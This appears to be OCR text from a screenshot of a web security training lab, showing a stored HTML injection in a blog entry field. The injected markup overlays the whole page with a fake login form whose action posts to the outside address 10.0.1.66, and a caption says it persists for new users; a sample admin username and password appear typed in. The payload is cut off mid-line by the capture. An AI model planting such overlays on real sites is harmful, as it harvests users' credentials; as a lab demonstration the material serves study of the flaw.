 Add an entry to our blog:
<div style="position: absolute; left: 0px; top: 0px; width:
1900px; height: 1300px; z-index: 1000; background-
color:white; padding: 1em;">Please login with valid
credentials:<br><form name="login" action="http://10.0.1.66
Add Entry
# Owner Date Entry
With Stored HTMLi this login form will persistently stay for new users to interact with
Bugs Change Password Creat
Please login with valid credentials:
Username: admin
Password: myAwesomePassword123
Login